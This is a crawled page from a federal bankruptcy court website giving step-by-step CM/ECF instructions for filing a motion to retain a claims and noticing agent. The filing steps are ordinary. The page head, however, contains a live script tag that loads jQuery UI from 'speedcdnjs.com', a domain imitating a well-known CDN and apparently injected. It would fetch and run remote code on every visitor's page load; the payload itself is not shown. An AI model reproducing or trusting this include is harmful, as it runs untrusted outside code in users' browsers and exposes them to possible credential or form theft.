

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/motion-order-authorizing-retention-claims-noticing-agent
body_size: 76368
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/motion-order-authorizing-retention-claims-noticing-agent" />
<link rel="shortlink" href="/node/666" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Motion for Order Authorizing Retention of Claims &amp; Noticing Agent | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/motion-order-authorizing-retention-claims-noticing-agent":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-666 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/motion-order-authorizing-retention-claims-noticing-agent" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-HRSpLMotQojGITj1UXw_U5SUqslROXbZpqtv9fa97eo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Motion for Order Authorizing Retention of Claims &amp; Noticing Agent            </h1>
          
                                        
                      <article about="/content/motion-order-authorizing-retention-claims-noticing-agent" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Motion for Order Authorizing Retention of Claims &amp; Noticing Agent" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">If this motion requires expedited consideration, file an <a href="/forms/application-expedited-consideration-first-day-matters"><u>Application for Expedited Consideration of First Day Matter</u>s</a> after completing this event and link the application to this motion.  Notify the appropriate judge through the chambers's e:mail address that the matter is pending.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><u><a href="/misc2/chapter_11_initiative.html">Click here</a></u> for more information on the court's Chapter 11 Initiative</span></span></p>
<div>
<hr /></div>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 1</strong>           Click on <strong>Bankruptcy</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 2</strong>           Click on <strong>Motions/Applications</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 3 </strong>          Enter case number; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 4</strong>           Select <strong>Retain Claims and Noticing Agent</strong>; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 5 </strong>          If this is a joint filing, place a check in the box and click [NEXT].  If this is not a joint filing, click [NEXT] to skip this screen.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 6</strong>           <strong>Select the Party</strong> or click  <strong>Add/Create New Party</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - If this is the first time you are appearing on behalf of this party, you will be asked to create an association between the attorney and client on the next screen as shown below:</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><img alt="" src="[data-uri]" style="height:75px; width:622px" /></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">Please be aware that unchecking the association check box will prevent you from receiving Notices of Electronic Filing in this case.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 7</strong>           Upload the .pdf document; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="color:#ff0000">TIP</span> - Supporting documents such as a Certificate of Service or a Proposed Order should be uploaded as an attachment to the main pleading.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 8</strong>          A <em>Hearing Information</em> screen displays.  Use the <em>Click Here</em> link to find the judge's hearing dates.  Enter a date, time and location; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">                     If this motion requires expedited consideration, skip this screen.  DO NOT set a hearing.  The court will set a hearing date if approved.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 9</strong>          Confirm case information; click [NEXT]</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 10</strong>        Docket text displays.  Review for accuracy.  If modification is necessary, abort the transaction and begin again.  Modifications cannot be made on this screen.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><u>SAMPLE DOCKET TEXT</u></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><em>Motion for an Order Authorizing Debtor to Retain a Claims and Noticing Agent Filed by Test Attorney on behalf of Test Client.  Hearing scheduled for [date, time, location]. (test atty)</em></span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>STEP 11</strong>       <strong>Notice of Electronic Filing</strong> displays.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
